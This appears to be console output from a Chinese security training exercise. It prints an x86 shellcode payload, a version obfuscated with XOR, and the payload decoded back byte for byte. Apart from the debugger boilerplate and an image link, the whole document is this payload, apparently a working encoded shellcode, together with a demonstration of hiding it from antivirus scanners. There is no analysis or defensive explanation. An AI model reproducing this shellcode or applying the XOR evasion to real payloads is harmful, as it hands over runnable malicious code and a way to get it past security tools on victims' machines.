 Microsoft Visual Studio 调试控制台
原始shellcode:
\x2b\xc9\x83\xe9\xcf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e\x65\x87\xbe\xd4\x83\xee\xfc\xe2\xf4\x99\x6f\x3c\xd4\x65\x87
\xde\x5d\x80\xb6\x7e\xb0\xee\xd7\x8e\x5f\x37\x8b\x35\x86\x71\x0c\xcc\xfc\x6a\x30\xf4\xf2\x54\x78\x12\xe8\x04\xfb\xbc\xf8
\x45\x46\x71\xd9\x64\x40\x5c\x26\x37\xd0\x35\x86\x75\x0c\xf4\xe8\xee\xcb\xaf\xac\x86\xcf\xbf\x05\x34\x0c\xe7\xf4\x64\x54
\x35\x9d\x7d\x64\x84\x9d\xee\xb3\x35\xd5\xb3\xb6\x41\x78\xa4\x48\xb3\xd5\xa2\xbf\x5e\xa1\x93\x84\xc3\x2c\x5e\xfa\x9a\xa1
\x81\xdf\x35\x8c\x41\x86\x6d\xb2\xee\x8b\xf5\x5f\x3d\x9b\xbf\x07\xee\x83\x35\xd5\xb5\x0e\xfa\xf0\x41\xdc\xe5\xb5\x3c\xdd
\xef\x2b\x85\xd8\xe1\x8e\xee\x95\x55\x59\x38\xed\xbf\x59\xe0\x35\xbe\xd4\x65\xd7\xd6\xe5\xee\xe8\x39\x2b\xb0\x3c\x4e\x61
\xc7\xd1\xd6\x72\xf0\x3a\x23\x2b\xb0\xbb\xb8\xa8\x6f\x07\x45\x34\x10\x82\x05\x93\x76\xf5\xd1\xbe\x65\xd4\x41\x01\x06\xe6
\xd2\xb7\x4b\xe2\xc6\xb1\x65\x87\xbe\xd4\x00
异或后的shellcode:
\x50\xb2\xf8\x92\xb4\x93\x84\x84\x84\x84\xbb\x25\xfa\x0d\x75\x1e\xfc\xc5\xaf\xf8\x95\x87\x99\x8f\xe2\x14\x47\xaf\x1e\xfc
\xa5\x26\xfb\xcd\x05\xcb\x95\xac\xf5\x24\x4c\xf0\x4e\xfd\x0a\x77\xb7\x87\x11\x4b\x8f\x89\x2f\x03\x69\x93\x7f\x80\xc7\x83
\x3e\x3d\x0a\xa2\x1f\x3b\x27\x5d\x4c\xab\x4e\xfd\x0e\x77\x8f\x93\x95\xb0\xd4\xd7\xfd\xb4\xc4\x7e\x4f\x77\x9c\x8f\x1f\x2f
\x4e\xe6\x06\x1f\xff\xe6\x95\xc8\x4e\xae\xc8\xcd\x3a\x03\xdf\x33\xc8\xae\xd9\xc4\x25\xda\xe8\xff\xb8\x57\x25\x81\xe1\xda
\xfa\xa4\x4e\xf7\x3a\xfd\x16\xc9\x95\xf0\x8e\x24\x46\xe0\xc4\x7c\x95\xf8\x4e\xae\xce\x75\x81\x8b\x3a\xa7\x9e\xce\x47\xa6
\x94\x50\xfe\xa3\x9a\xf5\x95\xee\x2e\x22\x43\x96\xc4\x22\x9b\x4e\xc5\xaf\x1e\xac\xad\x9e\x95\x93\x42\x50\xcb\x47\x35\x1a
\xbc\xaa\xad\x09\x8b\x41\x58\x50\xcb\xc0\xc3\xd3\x14\x7c\x3e\x4f\x6b\xf9\x7e\xe8\x0d\x8e\xaa\xc5\x1e\xaf\x3a\x7a\x7d\x9d
\xa9\xcc\x30\x99\xbd\xca\x1e\xfc\xc5\xaf\x7b
第二次异或后的shellcode:
\x2b\xc9\x83\xe9\xcf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e\x65\x87\xbe\xd4\x83\xee\xfc\xe2\xf4\x99\x6f\x3c\xd4\x65\x87
\xde\x5d\x80\xb6\x7e\xb0\xee\xd7\x8e\x5f\x37\x8b\x35\x86\x71\x0c\xcc\xfc\x6a\x30\xf4\xf2\x54\x78\x12\xe8\x04\xfb\xbc\xf8
\x45\x46\x71\xd9\x64\x40\x5c\x26\x37\xd0\x35\x86\x75\x0c\xf4\xe8\xee\xcb\xaf\xac\x86\xcf\xbf\x05\x34\x0c\xe7\xf4\x64\x54
\x35\x9d\x7d\x64\x84\x9d\xee\xb3\x35\xd5\xb3\xb6\x41\x78\xa4\x48\xb3\xd5\xa2\xbf\x5e\xa1\x93\x84\xc3\x2c\x5e\xfa\x9a\xa1
\x81\xdf\x35\x8c\x41\x86\x6d\xb2\xee\x8b\xf5\x5f\x3d\x9b\xbf\x07\xee\x83\x35\xd5\xb5\x0e\xfa\xf0\x41\xdc\xe5\xb5\x3c\xdd
\xef\x2b\x85\xd8\xe1\x8e\xee\x95\x55\x59\x38\xed\xbf\x59\xe0\x35\xbe\xd4\x65\xd7\xd6\xe5\xee\xe8\x39\x2b\xb0\x3c\x4e\x61
\xc7\xd1\xd6\x72\xf0\x3a\x23\x2b\xb0\xbb\xb8\xa8\x6f\x07\x45\x34\x10\x82\x05\x93\x76\xf5\xd1\xbe\x65\xd4\x41\x01\x06\xe6
\xd2\xb7\x4b\xe2\xc6\xb1\x65\x87\xbe\xd4\x00
C:\Users\wwwly\source\repos\peixun_test\Release\peixun_test.exe (进程 22544)已退出，返回代码为: 0。
若要在调试停止时自动关闭控制台，请启用“工具”->“选项”->“调试”->“调试停止时自动关闭控制台”。
按任意键关闭此窗口...
雷神众测